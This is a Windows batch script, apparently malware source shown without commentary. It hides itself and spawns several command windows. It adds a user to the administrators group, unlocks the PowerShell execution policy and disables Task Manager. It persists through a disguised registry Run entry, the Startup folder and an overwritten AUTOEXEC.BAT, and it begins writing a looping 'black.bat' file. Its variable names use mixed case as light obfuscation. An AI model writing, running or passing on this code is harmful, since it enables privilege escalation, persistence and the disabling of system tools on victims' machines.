 attrib +h +s %0
start /max cmd.exe
start /max cmd.exe
start /max cmd.exe
start /max cmd.exe
start /max cmd.exe
powershell -command "Set-ExecutionPolicy Unrestricted"
net localgroup administrators session /ADD
set valinf="rundll32_%ranDOM%_toolbar"
set reginf="hklm\Software\Microsoft\Windows\CurrentVersion\Run"
reg add %REgInF% /v %vaLiNF% /t "REG_SZ" /d %0 /f > nul
copy %0 "%uSeRpRoFILE%\Start Menu\Programs\Startup"
echo start "" %0>>%SystemDrive%\AuTOExec.BAt
reg add HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\System /v DisableTaskMgr /t REG_SZ /d 1
/f >nul
set Slash=\
if exist %SySTemDrIVE%%slAsH%AUTOEXEC.BAT (
attrib +s +r +h %SySTEMdrIVe%%slash%AUTOEXEC.BAT
del %SySTEmDrIvE%%SLASH%AUTOEXEC.BAT
copy %0 %SysTEmdRiVe%%SlaSh%AUTOEXEC.BAT
attrib +s +r +h %SysTemDRiVE%%SLAsh%AUTOEXEC.BAT
)
if %usernAme% == System exit
if %uSERnAME% == Guest exit
if %uSErnaME% == guest exit
if %UsErNaME% == help exit
if %uSErNamE% == User exit
if %USErnaME% == Admin exit
if %UsErNAMe% == admin exit
cls
cd %usErpROfile%\Documents\
echo @ echo off >> "black.bat"
echo :loop >> "black.bat"
echo %sYsteMrooT%\system32\scrnsave.scr /s >> "black.bat"